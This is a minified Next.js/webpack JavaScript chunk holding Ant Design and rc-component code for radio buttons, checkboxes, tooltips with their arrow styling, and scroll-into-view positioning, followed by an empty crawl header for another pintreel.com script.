${m}`}}},[`${a}-disabled`]:{cursor:"not-allowed",[S]:{backgroundColor:h,borderColor:g,cursor:"not-allowed","&::after":{backgroundColor:O}},[`${a}-input`]:{cursor:"not-allowed"},[`${a}-disabled + span`]:{color:y,cursor:"not-allowed"},[`&${a}-checked`]:{[S]:{"&::after":{transform:`scale(${k(j).div(c).equal()})`}}}},[`span${a} + *`]:{paddingInlineStart:$,paddingInlineEnd:$}})}},getRadioButtonStyle=r=>{let{buttonColor:a,controlHeight:i,componentCls:d,lineWidth:c,lineType:f,colorBorder:p,motionDurationSlow:m,motionDurationMid:b,buttonPaddingInline:g,fontSize:v,buttonBg:h,fontSizeLG:y,controlHeightLG:$,controlHeightSM:O,paddingXS:C,borderRadius:x,borderRadiusSM:w,borderRadiusLG:k,buttonCheckedBg:S,buttonSolidCheckedColor:j,colorTextDisabled:_,colorBgContainerDisabled:E,buttonCheckedBgDisabled:P,buttonCheckedColorDisabled:M,colorPrimary:I,colorPrimaryHover:R,colorPrimaryActive:T,buttonSolidCheckedBg:F,buttonSolidCheckedHoverBg:N,buttonSolidCheckedActiveBg:L,calc:z}=r;return{[`${d}-button-wrapper`]:{position:"relative",display:"inline-block",height:i,margin:0,paddingInline:g,paddingBlock:0,color:a,fontSize:v,lineHeight:(0,s.unit)(z(i).sub(z(c).mul(2)).equal()),background:h,border:`${(0,s.unit)(c)} ${f} ${p}`,borderBlockStartWidth:z(c).add(.02).equal(),borderInlineStartWidth:0,borderInlineEndWidth:c,cursor:"pointer",transition:`color ${b},background ${b},box-shadow ${b}`,a:{color:a},[`> ${d}-button`]:{position:"absolute",insetBlockStart:0,insetInlineStart:0,zIndex:-1,width:"100%",height:"100%"},"&:not(:first-child)":{"&::before":{position:"absolute",insetBlockStart:z(c).mul(-1).equal(),insetInlineStart:z(c).mul(-1).equal(),display:"block",boxSizing:"content-box",width:1,height:"100%",paddingBlock:c,paddingInline:0,backgroundColor:p,transition:`background-color ${m}`,content:'""'}},"&:first-child":{borderInlineStart:`${(0,s.unit)(c)} ${f} ${p}`,borderStartStartRadius:x,borderEndStartRadius:x},"&:last-child":{borderStartEndRadius:x,borderEndEndRadius:x},"&:first-child:last-child":{borderRadius:x},[`${d}-group-large &`]:{height:$,fontSize:y,lineHeight:(0,s.unit)(z($).sub(z(c).mul(2)).equal()),"&:first-child":{borderStartStartRadius:k,borderEndStartRadius:k},"&:last-child":{borderStartEndRadius:k,borderEndEndRadius:k}},[`${d}-group-small &`]:{height:O,paddingInline:z(C).sub(c).equal(),paddingBlock:0,lineHeight:(0,s.unit)(z(O).sub(z(c).mul(2)).equal()),"&:first-child":{borderStartStartRadius:w,borderEndStartRadius:w},"&:last-child":{borderStartEndRadius:w,borderEndEndRadius:w}},"&:hover":{position:"relative",color:I},"&:has(:focus-visible)":Object.assign({},(0,u.genFocusOutline)(r)),[`${d}-inner, input[type='checkbox'], input[type='radio']`]:{width:0,height:0,opacity:0,pointerEvents:"none"},[`&-checked:not(${d}-button-wrapper-disabled)`]:{zIndex:1,color:I,background:S,borderColor:I,"&::before":{backgroundColor:I},"&:first-child":{borderColor:I},"&:hover":{color:R,borderColor:R,"&::before":{backgroundColor:R}},"&:active":{color:T,borderColor:T,"&::before":{backgroundColor:T}}},[`${d}-group-solid &-checked:not(${d}-button-wrapper-disabled)`]:{color:j,background:F,borderColor:F,"&:hover":{color:j,background:N,borderColor:N},"&:active":{color:j,background:L,borderColor:L}},"&-disabled":{color:_,backgroundColor:E,borderColor:p,cursor:"not-allowed","&:first-child, &:hover":{color:_,backgroundColor:E,borderColor:p}},[`&-disabled${d}-button-wrapper-checked`]:{color:M,backgroundColor:P,borderColor:p,boxShadow:"none"},"&-block":{flex:1,textAlign:"center"}}}},prepareComponentToken=r=>{let{wireframe:a,padding:i,marginXS:s,lineWidth:u,fontSizeLG:d,colorText:c,colorBgContainer:f,colorTextDisabled:p,controlItemBgActiveDisabled:m,colorTextLightSolid:b,colorPrimary:g,colorPrimaryHover:v,colorPrimaryActive:h,colorWhite:y}=r;return{radioSize:d,dotSize:a?d-8:d-(4+u)*2,dotColorDisabled:p,buttonSolidCheckedColor:b,buttonSolidCheckedBg:g,buttonSolidCheckedHoverBg:v,buttonSolidCheckedActiveBg:h,buttonBg:f,buttonCheckedBg:f,buttonColor:c,buttonCheckedBgDisabled:m,buttonCheckedColorDisabled:p,buttonPaddingInline:i-u,wrapperMarginInlineEnd:s,radioColor:a?g:y,radioBgColor:a?f:g}};a.prepareComponentToken=prepareComponentToken,a.default=(0,d.genStyleHooks)("Radio",r=>{let{controlOutline:a,controlOutlineWidth:i}=r,u=`0 0 0 ${(0,s.unit)(i)} ${a}`,c=(0,d.mergeToken)(r,{radioFocusShadow:u,radioButtonFocusShadow:u});return[getGroupRadioStyle(c),getRadioBasicStyle(c),getRadioButtonStyle(c)]},prepareComponentToken,{unitless:{radioSize:!0,dotSize:!0}})},17481:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.MAX_VERTICAL_CONTENT_RADIUS=void 0,a.default=getArrowStyle,a.getArrowOffsetToken=getArrowOffsetToken;var s=i(83383),u=i(58682);let d=a.MAX_VERTICAL_CONTENT_RADIUS=8;function getArrowOffsetToken(r){let{contentRadius:a,limitVerticalRadius:i}=r,s=a>12?a+2:12;return{arrowOffsetHorizontal:s,arrowOffsetVertical:i?d:s}}function getArrowStyle(r,a,i){var d,c,f,p,m,b,g,v;let{componentCls:h,boxShadowPopoverArrow:y,arrowOffsetVertical:$,arrowOffsetHorizontal:O}=r,{arrowDistance:C=0,arrowPlacement:x={left:!0,right:!0,top:!0,bottom:!0}}=i||{};return{[h]:Object.assign(Object.assign(Object.assign(Object.assign({[`${h}-arrow`]:[Object.assign(Object.assign({position:"absolute",zIndex:1,display:"block"},(0,u.genRoundedArrow)(r,a,y)),{"&:before":{background:a}})]},(d=!!x.top,c={[`&-placement-top > ${h}-arrow,&-placement-topLeft > ${h}-arrow,&-placement-topRight > ${h}-arrow`]:{bottom:C,transform:"translateY(100%) rotate(180deg)"},[`&-placement-top > ${h}-arrow`]:{left:{_skip_check_:!0,value:"50%"},transform:"translateX(-50%) translateY(100%) rotate(180deg)"},"&-placement-topLeft":{"--arrow-offset-horizontal":O,[`> ${h}-arrow`]:{left:{_skip_check_:!0,value:O}}},"&-placement-topRight":{"--arrow-offset-horizontal":`calc(100% - ${(0,s.unit)(O)})`,[`> ${h}-arrow`]:{right:{_skip_check_:!0,value:O}}}},d?c:{})),(f=!!x.bottom,p={[`&-placement-bottom > ${h}-arrow,&-placement-bottomLeft > ${h}-arrow,&-placement-bottomRight > ${h}-arrow`]:{top:C,transform:"translateY(-100%)"},[`&-placement-bottom > ${h}-arrow`]:{left:{_skip_check_:!0,value:"50%"},transform:"translateX(-50%) translateY(-100%)"},"&-placement-bottomLeft":{"--arrow-offset-horizontal":O,[`> ${h}-arrow`]:{left:{_skip_check_:!0,value:O}}},"&-placement-bottomRight":{"--arrow-offset-horizontal":`calc(100% - ${(0,s.unit)(O)})`,[`> ${h}-arrow`]:{right:{_skip_check_:!0,value:O}}}},f?p:{})),(m=!!x.left,b={[`&-placement-left > ${h}-arrow,&-placement-leftTop > ${h}-arrow,&-placement-leftBottom > ${h}-arrow`]:{right:{_skip_check_:!0,value:C},transform:"translateX(100%) rotate(90deg)"},[`&-placement-left > ${h}-arrow`]:{top:{_skip_check_:!0,value:"50%"},transform:"translateY(-50%) translateX(100%) rotate(90deg)"},[`&-placement-leftTop > ${h}-arrow`]:{top:$},[`&-placement-leftBottom > ${h}-arrow`]:{bottom:$}},m?b:{})),(g=!!x.right,v={[`&-placement-right > ${h}-arrow,&-placement-rightTop > ${h}-arrow,&-placement-rightBottom > ${h}-arrow`]:{left:{_skip_check_:!0,value:C},transform:"translateX(-100%) rotate(-90deg)"},[`&-placement-right > ${h}-arrow`]:{top:{_skip_check_:!0,value:"50%"},transform:"translateY(-50%) translateX(-100%) rotate(-90deg)"},[`&-placement-rightTop > ${h}-arrow`]:{top:$},[`&-placement-rightBottom > ${h}-arrow`]:{bottom:$}},g?v:{}))}}},58682:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.genRoundedArrow=void 0,a.getArrowToken=getArrowToken;var s=i(83383);function getArrowToken(r){let{sizePopupArrow:a,borderRadiusXS:i,borderRadiusOuter:s}=r,u=a/2,d=1*s/Math.sqrt(2),c=u-s*(1-1/Math.sqrt(2)),f=u-i*(1/Math.sqrt(2)),p=s*(Math.sqrt(2)-1)+i*(1/Math.sqrt(2)),m=s*(Math.sqrt(2)-1),b=`polygon(${m}px 100%, 50% ${m}px, ${2*u-m}px 100%, ${m}px 100%)`,g=`path('M 0 ${u} A ${s} ${s} 0 0 0 ${d} ${c} L ${f} ${p} A ${i} ${i} 0 0 1 ${2*u-f} ${p} L ${2*u-d} ${c} A ${s} ${s} 0 0 0 ${2*u-0} ${u} Z')`;return{arrowShadowWidth:u*Math.sqrt(2)+s*(Math.sqrt(2)-2),arrowPath:g,arrowPolygon:b}}a.genRoundedArrow=(r,a,i)=>{let{sizePopupArrow:u,arrowPolygon:d,arrowPath:c,arrowShadowWidth:f,borderRadiusXS:p,calc:m}=r;return{pointerEvents:"none",width:u,height:u,overflow:"hidden","&::before":{position:"absolute",bottom:0,insetInlineStart:0,width:u,height:m(u).div(2).equal(),background:a,clipPath:{_multi_value_:!0,value:[d,c]},content:'""'},"&::after":{content:'""',position:"absolute",width:f,height:f,bottom:0,insetInline:0,margin:"auto",borderRadius:{_skip_check_:!0,value:`0 0 ${(0,s.unit)(p)} 0`},transform:"translateY(50%) rotate(-135deg)",boxShadow:i,zIndex:0,background:"transparent"}}}},62877:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=s(i(42744)),f=i(36680),p=i(9273),m=s(i(46156)),b=i(91327);a.default=r=>{let{prefixCls:a,className:i,placement:s="top",title:u,color:g,overlayInnerStyle:v}=r,{getPrefixCls:h}=d.useContext(p.ConfigContext),y=h("tooltip",a),[$,O,C]=(0,m.default)(y),x=(0,b.parseColor)(y,g),w=x.arrowStyle,k=Object.assign(Object.assign({},v),x.overlayStyle),S=(0,c.default)(O,C,y,`${y}-pure`,`${y}-placement-${s}`,i,x.className);return $(d.createElement("div",{className:S,style:w},d.createElement("div",{className:`${y}-arrow`}),d.createElement(f.Popup,Object.assign({},r,{className:O,prefixCls:y,overlayInnerStyle:k}),u)))}},82044:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=s(i(42744)),f=s(i(36680)),p=s(i(2960)),m=s(i(22099)),b=i(45115),g=i(88658),v=s(i(22457)),h=i(39904),y=i(15218),$=s(i(1196)),O=i(39317),C=i(18710),x=s(i(62877)),w=s(i(46156)),k=i(91327),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};let S=d.forwardRef((r,a)=>{var i,s;let{prefixCls:u,openClassName:x,getTooltipContainer:S,color:j,overlayInnerStyle:_,children:E,afterOpenChange:P,afterVisibleChange:M,destroyTooltipOnHide:I,destroyOnHidden:R,arrow:T=!0,title:F,overlay:N,builtinPlacements:L,arrowPointAtCenter:z=!1,autoAdjustOverflow:A=!0,motion:B,getPopupContainer:D,placement:V="top",mouseEnterDelay:H=.1,mouseLeaveDelay:W=.1,overlayStyle:q,rootClassName:X,overlayClassName:G,styles:Z,classNames:Y}=r,U=__rest(r,["prefixCls","openClassName","getTooltipContainer","color","overlayInnerStyle","children","afterOpenChange","afterVisibleChange","destroyTooltipOnHide","destroyOnHidden","arrow","title","overlay","builtinPlacements","arrowPointAtCenter","autoAdjustOverflow","motion","getPopupContainer","placement","mouseEnterDelay","mouseLeaveDelay","overlayStyle","rootClassName","overlayClassName","styles","classNames"]),K=!!T,[,J]=(0,C.useToken)(),{getPopupContainer:Q,getPrefixCls:ee,direction:et,className:er,style:eo,classNames:en,styles:el}=(0,O.useComponentConfig)("tooltip"),ea=(0,y.devUseWarning)("Tooltip"),ei=d.useRef(null),forceAlign=()=>{var r;null===(r=ei.current)||void 0===r||r.forceAlign()};d.useImperativeHandle(a,()=>{var r,a;return{forceAlign,forcePopupAlign:()=>{ea.deprecated(!1,"forcePopupAlign","forceAlign"),forceAlign()},nativeElement:null===(r=ei.current)||void 0===r?void 0:r.nativeElement,popupElement:null===(a=ei.current)||void 0===a?void 0:a.popupElement}});let[es,eu]=(0,p.default)(!1,{value:null!==(i=r.open)&&void 0!==i?i:r.visible,defaultValue:null!==(s=r.defaultOpen)&&void 0!==s?s:r.defaultVisible}),ed=!F&&!N&&0!==F,ec=d.useMemo(()=>{var r,a;let i=z;return"object"==typeof T&&(i=null!==(a=null!==(r=T.pointAtCenter)&&void 0!==r?r:T.arrowPointAtCenter)&&void 0!==a?a:z),L||(0,v.default)({arrowPointAtCenter:i,autoAdjustOverflow:A,arrowWidth:K?J.sizePopupArrow:0,borderRadius:J.borderRadius,offset:J.marginXXS,visibleFirst:!0})},[z,T,L,J]),ef=d.useMemo(()=>0===F?F:N||F||"",[N,F]),ep=d.createElement(m.default,{space:!0},"function"==typeof ef?ef():ef),em=ee("tooltip",u),eb=ee(),eg=r["data-popover-inject"],ev=es;"open"in r||"visible"in r||!ed||(ev=!1);let eh=d.isValidElement(E)&&!(0,h.isFragment)(E)?E:d.createElement("span",null,E),ey=eh.props,e$=ey.className&&"string"!=typeof ey.className?ey.className:(0,c.default)(ey.className,x||`${em}-open`),[eO,eC,ex]=(0,w.default)(em,!eg),ew=(0,k.parseColor)(em,j),ek=ew.arrowStyle,eS=(0,c.default)(G,{[`${em}-rtl`]:"rtl"===et},ew.className,X,eC,ex,er,en.root,null==Y?void 0:Y.root),ej=(0,c.default)(en.body,null==Y?void 0:Y.body),[e_,eE]=(0,b.useZIndex)("Tooltip",U.zIndex),eP=d.createElement(f.default,Object.assign({},U,{zIndex:e_,showArrow:K,placement:V,mouseEnterDelay:H,mouseLeaveDelay:W,prefixCls:em,classNames:{root:eS,body:ej},styles:{root:Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},ek),el.root),eo),q),null==Z?void 0:Z.root),body:Object.assign(Object.assign(Object.assign(Object.assign({},el.body),_),null==Z?void 0:Z.body),ew.overlayStyle)},getTooltipContainer:D||S||Q,ref:ei,builtinPlacements:ec,overlay:ep,visible:ev,onVisibleChange:a=>{var i,s;eu(!ed&&a),ed||(null===(i=r.onOpenChange)||void 0===i||i.call(r,a),null===(s=r.onVisibleChange)||void 0===s||s.call(r,a))},afterVisibleChange:null!=P?P:M,arrowContent:d.createElement("span",{className:`${em}-arrow-content`}),motion:{motionName:(0,g.getTransitionName)(eb,"zoom-big-fast",r.transitionName),motionDeadline:1e3},destroyTooltipOnHide:null!=R?R:!!I}),ev?(0,h.cloneElement)(eh,{className:e$}):eh);return eO(d.createElement($.default.Provider,{value:eE},eP))});S._InternalPanelDoNotUseOrYouWillBeFired=x.default,a.default=S},46156:function(r,a,i){var s=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.prepareComponentToken=a.default=void 0;var u=i(83383),d=i(5101),c=i(46420),f=s(i(17481)),p=i(58682),m=i(18710);let genTooltipStyle=r=>{let{calc:a,componentCls:i,tooltipMaxWidth:s,tooltipColor:c,tooltipBg:p,tooltipBorderRadius:b,zIndexPopup:g,controlHeight:v,boxShadowSecondary:h,paddingSM:y,paddingXS:$,arrowOffsetHorizontal:O,sizePopupArrow:C}=r,x=a(b).add(C).add(O).equal(),w=a(b).mul(2).add(C).equal();return[{[i]:Object.assign(Object.assign(Object.assign(Object.assign({},(0,d.resetComponent)(r)),{position:"absolute",zIndex:g,display:"block",width:"max-content",maxWidth:s,visibility:"visible","--valid-offset-x":"var(--arrow-offset-horizontal, var(--arrow-x))",transformOrigin:"var(--valid-offset-x, 50%) var(--arrow-y, 50%)","&-hidden":{display:"none"},"--antd-arrow-background-color":p,[`${i}-inner`]:{minWidth:w,minHeight:v,padding:`${(0,u.unit)(r.calc(y).div(2).equal())} ${(0,u.unit)($)}`,color:c,textAlign:"start",textDecoration:"none",wordWrap:"break-word",backgroundColor:p,borderRadius:b,boxShadow:h,boxSizing:"border-box"},"&-placement-topLeft,&-placement-topRight,&-placement-bottomLeft,&-placement-bottomRight":{minWidth:x},"&-placement-left,&-placement-leftTop,&-placement-leftBottom,&-placement-right,&-placement-rightTop,&-placement-rightBottom":{[`${i}-inner`]:{borderRadius:r.min(b,f.MAX_VERTICAL_CONTENT_RADIUS)}},[`${i}-content`]:{position:"relative"}}),(0,m.genPresetColor)(r,(r,{darkColor:a})=>({[`&${i}-${r}`]:{[`${i}-inner`]:{backgroundColor:a},[`${i}-arrow`]:{"--antd-arrow-background-color":a}}}))),{"&-rtl":{direction:"rtl"}})},(0,f.default)(r,"var(--antd-arrow-background-color)"),{[`${i}-pure`]:{position:"relative",maxWidth:"none",margin:r.sizePopupArrow}}]},prepareComponentToken=r=>Object.assign(Object.assign({zIndexPopup:r.zIndexPopupBase+70},(0,f.getArrowOffsetToken)({contentRadius:r.borderRadius,limitVerticalRadius:!0})),(0,p.getArrowToken)((0,m.mergeToken)(r,{borderRadiusOuter:Math.min(r.borderRadiusOuter,4)})));a.prepareComponentToken=prepareComponentToken,a.default=(r,a=!0)=>{let i=(0,m.genStyleHooks)("Tooltip",r=>{let{borderRadius:a,colorTextLightSolid:i,colorBgSpotlight:s}=r,u=(0,m.mergeToken)(r,{tooltipMaxWidth:250,tooltipColor:i,tooltipBorderRadius:a,tooltipBg:s});return[genTooltipStyle(u),(0,c.initZoomMotion)(r,"zoom-big-fast")]},prepareComponentToken,{resetStyle:!1,injectStyle:a});return i(r)}},91327:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.parseColor=parseColor;var u=s(i(42744)),d=i(98167);function parseColor(r,a){let i=(0,d.isPresetColor)(a),s=(0,u.default)({[`${r}-${a}`]:a&&i}),c={},f={};return a&&!i&&(c.background=a,f["--antd-arrow-background-color"]=a),{className:s,overlayStyle:c,arrowStyle:f}}},47842:function(r,a,i){i.r(a),i.d(a,{Checkbox:function(){return h}});var s=i(13428),u=i(10870),d=i(21076),c=i(98961),f=i(82554),p=i(42744),m=i.n(p),b=i(73310),g=i(2265),v=["prefixCls","className","style","checked","disabled","defaultChecked","type","title","onChange"],h=(0,g.forwardRef)(function(r,a){var i=r.prefixCls,p=void 0===i?"rc-checkbox":i,h=r.className,y=r.style,$=r.checked,O=r.disabled,C=r.defaultChecked,x=r.type,w=void 0===x?"checkbox":x,k=r.title,S=r.onChange,j=(0,f.Z)(r,v),_=(0,g.useRef)(null),E=(0,g.useRef)(null),P=(0,b.Z)(void 0!==C&&C,{value:$}),M=(0,c.Z)(P,2),I=M[0],R=M[1];(0,g.useImperativeHandle)(a,function(){return{focus:function(r){var a;null===(a=_.current)||void 0===a||a.focus(r)},blur:function(){var r;null===(r=_.current)||void 0===r||r.blur()},input:_.current,nativeElement:E.current}});var T=m()(p,h,(0,d.Z)((0,d.Z)({},"".concat(p,"-checked"),I),"".concat(p,"-disabled"),O));return g.createElement("span",{className:T,title:k,style:y,ref:E},g.createElement("input",(0,s.Z)({},j,{className:"".concat(p,"-input"),ref:_,onChange:function(a){O||("checked"in r||R(a.target.checked),null==S||S({target:(0,u.Z)((0,u.Z)({},r),{},{type:w,checked:a.target.checked}),stopPropagation:function(){a.stopPropagation()},preventDefault:function(){a.preventDefault()},nativeEvent:a.nativeEvent}))},disabled:O,checked:!!I,type:w})),g.createElement("span",{className:"".concat(p,"-inner")}))});a.default=h},36680:function(r,a,i){i.r(a),i.d(a,{Popup:function(){return Popup},default:function(){return O}});var s=i(42744),u=i.n(s),d=i(2265);function Popup(r){var a=r.children,i=r.prefixCls,s=r.id,c=r.overlayInnerStyle,f=r.bodyClassName,p=r.className,m=r.style;return d.createElement("div",{className:u()("".concat(i,"-content"),p),style:m},d.createElement("div",{className:u()("".concat(i,"-inner"),f),id:s,role:"tooltip",style:c},"function"==typeof a?a():a))}var c=i(13428),f=i(10870),p=i(82554),m=i(16758),b={shiftX:64,adjustY:1},g={adjustX:1,shiftY:!0},v=[0,0],h={left:{points:["cr","cl"],overflow:g,offset:[-4,0],targetOffset:v},right:{points:["cl","cr"],overflow:g,offset:[4,0],targetOffset:v},top:{points:["bc","tc"],overflow:b,offset:[0,-4],targetOffset:v},bottom:{points:["tc","bc"],overflow:b,offset:[0,4],targetOffset:v},topLeft:{points:["bl","tl"],overflow:b,offset:[0,-4],targetOffset:v},leftTop:{points:["tr","tl"],overflow:g,offset:[-4,0],targetOffset:v},topRight:{points:["br","tr"],overflow:b,offset:[0,-4],targetOffset:v},rightTop:{points:["tl","tr"],overflow:g,offset:[4,0],targetOffset:v},bottomRight:{points:["tr","br"],overflow:b,offset:[0,4],targetOffset:v},rightBottom:{points:["bl","br"],overflow:g,offset:[4,0],targetOffset:v},bottomLeft:{points:["tl","bl"],overflow:b,offset:[0,4],targetOffset:v},leftBottom:{points:["br","bl"],overflow:g,offset:[-4,0],targetOffset:v}},y=i(53079),$=["overlayClassName","trigger","mouseEnterDelay","mouseLeaveDelay","overlayStyle","prefixCls","children","onVisibleChange","afterVisibleChange","transitionName","animation","motion","placement","align","destroyTooltipOnHide","defaultVisible","getTooltipContainer","overlayInnerStyle","arrowContent","overlay","id","showArrow","classNames","styles"],O=(0,d.forwardRef)(function(r,a){var i,s,b,g=r.overlayClassName,v=r.trigger,O=r.mouseEnterDelay,C=r.mouseLeaveDelay,x=r.overlayStyle,w=r.prefixCls,k=void 0===w?"rc-tooltip":w,S=r.children,j=r.onVisibleChange,_=r.afterVisibleChange,E=r.transitionName,P=r.animation,M=r.motion,I=r.placement,R=r.align,T=r.destroyTooltipOnHide,F=r.defaultVisible,N=r.getTooltipContainer,L=r.overlayInnerStyle,z=(r.arrowContent,r.overlay),A=r.id,B=r.showArrow,D=r.classNames,V=r.styles,H=(0,p.Z)(r,$),W=(0,y.Z)(A),q=(0,d.useRef)(null);(0,d.useImperativeHandle)(a,function(){return q.current});var X=(0,f.Z)({},H);return"visible"in r&&(X.popupVisible=r.visible),d.createElement(m.Z,(0,c.Z)({popupClassName:u()(g,null==D?void 0:D.root),prefixCls:k,popup:function(){return d.createElement(Popup,{key:"content",prefixCls:k,id:W,bodyClassName:null==D?void 0:D.body,overlayInnerStyle:(0,f.Z)((0,f.Z)({},L),null==V?void 0:V.body)},z)},action:void 0===v?["hover"]:v,builtinPlacements:h,popupPlacement:void 0===I?"right":I,ref:q,popupAlign:void 0===R?{}:R,getPopupContainer:N,onPopupVisibleChange:j,afterPopupVisibleChange:_,popupTransitionName:E,popupAnimation:P,popupMotion:M,defaultPopupVisible:F,autoDestroy:void 0!==T&&T,mouseLeaveDelay:void 0===C?.1:C,popupStyle:(0,f.Z)((0,f.Z)({},x),null==V?void 0:V.root),mouseEnterDelay:void 0===O?0:O,arrow:void 0===B||B},X),(s=(null==(i=d.Children.only(S))?void 0:i.props)||{},b=(0,f.Z)((0,f.Z)({},s),{},{"aria-describedby":z?W:null}),d.cloneElement(S,b)))})},61029:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=findDOMNode,a.getDOM=getDOM,a.isDOM=isDOM;var u=s(i(61565)),d=s(i(2265)),c=s(i(54887));function isDOM(r){return r instanceof HTMLElement||r instanceof SVGElement}function getDOM(r){return r&&"object"===(0,u.default)(r)&&isDOM(r.nativeElement)?r.nativeElement:isDOM(r)?r:null}function findDOMNode(r){var a;return getDOM(r)||(r instanceof d.default.Component?null===(a=c.default.findDOMNode)||void 0===a?void 0:a.call(c.default,r):null)}},22550:function(r,a,i){var s=i(36199).default,u=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0,a.resetUuid=resetUuid;var d=u(i(12184)),c=u(i(36386)),f=s(i(2265)),p=0;function resetUuid(){}var m=(0,c.default)({},f).useId;a.default=m?function(r){var a=m();return r||a}:function(r){var a=f.useState("ssr-id"),i=(0,d.default)(a,2),s=i[0],u=i[1];return(f.useEffect(function(){var r=p;p+=1,u("rc_unique_".concat(r))},[]),r)?r:s}},31333:function(r,a){Object.defineProperty(a,"__esModule",{value:!0});let t=r=>"object"==typeof r&&null!=r&&1===r.nodeType,e=(r,a)=>(!a||"hidden"!==r)&&"visible"!==r&&"clip"!==r,o=(r,a)=>{if(r.clientHeight<r.scrollHeight||r.clientWidth<r.scrollWidth){let i=getComputedStyle(r,null);return e(i.overflowY,a)||e(i.overflowX,a)||(r=>{let a=(r=>{if(!r.ownerDocument||!r.ownerDocument.defaultView)return null;try{return r.ownerDocument.defaultView.frameElement}catch(r){return null}})(r);return!!a&&(a.clientHeight<r.scrollHeight||a.clientWidth<r.scrollWidth)})(r)}return!1},n=(r,a,i,s,u,d,c,f)=>d<r&&c>a||d>r&&c<a?0:d<=r&&f<=i||c>=a&&f>=i?d-r-s:c>a&&f<i||d<r&&f>i?c-a+u:0,l=r=>{let a=r.parentElement;return null==a?r.getRootNode().host||null:a};a.compute=(r,a)=>{var i,s,u,d;if("undefined"==typeof document)return[];let{scrollMode:c,block:f,inline:p,boundary:m,skipOverflowHiddenElements:b}=a,g="function"==typeof m?m:r=>r!==m;if(!t(r))throw TypeError("Invalid target");let v=document.scrollingElement||document.documentElement,h=[],y=r;for(;t(y)&&g(y);){if((y=l(y))===v){h.push(y);break}null!=y&&y===document.body&&o(y)&&!o(document.documentElement)||null!=y&&o(y,b)&&h.push(y)}let $=null!=(s=null==(i=window.visualViewport)?void 0:i.width)?s:innerWidth,O=null!=(d=null==(u=window.visualViewport)?void 0:u.height)?d:innerHeight,{scrollX:C,scrollY:x}=window,{height:w,width:k,top:S,right:j,bottom:_,left:E}=r.getBoundingClientRect(),{top:P,right:M,bottom:I,left:R}=(r=>{let a=window.getComputedStyle(r);return{top:parseFloat(a.scrollMarginTop)||0,right:parseFloat(a.scrollMarginRight)||0,bottom:parseFloat(a.scrollMarginBottom)||0,left:parseFloat(a.scrollMarginLeft)||0}})(r),T="start"===f||"nearest"===f?S-P:"end"===f?_+I:S+w/2-P+I,F="center"===p?E+k/2-R+M:"end"===p?j+M:E-R,N=[];for(let r=0;r<h.length;r++){let a=h[r],{height:i,width:s,top:u,right:d,bottom:m,left:b}=a.getBoundingClientRect();if("if-needed"===c&&S>=0&&E>=0&&_<=O&&j<=$&&(a===v&&!o(a)||S>=u&&_<=m&&E>=b&&j<=d))break;let g=getComputedStyle(a),y=parseInt(g.borderLeftWidth,10),P=parseInt(g.borderTopWidth,10),M=parseInt(g.borderRightWidth,10),I=parseInt(g.borderBottomWidth,10),R=0,L=0,z="offsetWidth"in a?a.offsetWidth-a.clientWidth-y-M:0,A="offsetHeight"in a?a.offsetHeight-a.clientHeight-P-I:0,B="offsetWidth"in a?0===a.offsetWidth?0:s/a.offsetWidth:0,D="offsetHeight"in a?0===a.offsetHeight?0:i/a.offsetHeight:0;if(v===a)R="start"===f?T:"end"===f?T-O:"nearest"===f?n(x,x+O,O,P,I,x+T,x+T+w,w):T-O/2,L="start"===p?F:"center"===p?F-$/2:"end"===p?F-$:n(C,C+$,$,y,M,C+F,C+F+k,k),R=Math.max(0,R+x),L=Math.max(0,L+C);else{R="start"===f?T-u-P:"end"===f?T-m+I+A:"nearest"===f?n(u,m,i,P,I+A,T,T+w,w):T-(u+i/2)+A/2,L="start"===p?F-b-y:"center"===p?F-(b+s/2)+z/2:"end"===p?F-d+M+z:n(b,d,s,y,M+z,F,F+k,k);let{scrollLeft:r,scrollTop:c}=a;R=0===D?0:Math.max(0,Math.min(c+R/D,a.scrollHeight-i/D+A)),L=0===B?0:Math.max(0,Math.min(r+L/B,a.scrollWidth-s/B+z)),T+=c-R,F+=r-L}N.push({el:a,top:R,left:L})}return N}},53665:function(r,a,i){var s=i(31333);let o=r=>!1===r?{block:"end",inline:"nearest"}:r===Object(r)&&0!==Object.keys(r).length?r:{block:"start",inline:"nearest"};r.exports=function(r,a){if(!r.isConnected||!(r=>{let a=r;for(;a&&a.parentNode;){if(a.parentNode===document)return!0;a=a.parentNode instanceof ShadowRoot?a.parentNode.host:a.parentNode}return!1})(r))return;let i=(r=>{let a=window.getComputedStyle(r);return{top:parseFloat(a.scrollMarginTop)||0,right:parseFloat(a.scrollMarginRight)||0,bottom:parseFloat(a.scrollMarginBottom)||0,left:parseFloat(a.scrollMarginLeft)||0}})(r);if("object"==typeof a&&"function"==typeof a.behavior)return a.behavior(s.compute(r,a));let u="boolean"==typeof a||null==a?void 0:a.behavior;for(let{el:d,top:c,left:f}of s.compute(r,o(a))){let r=c-i.top+i.bottom,a=f-i.left+i.right;d.scroll({top:r,left:a,behavior:u})}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/tutorial/hotspot/%5Bid%5D/page-1fec8e15580678ab.js
body_size: 9216
content:
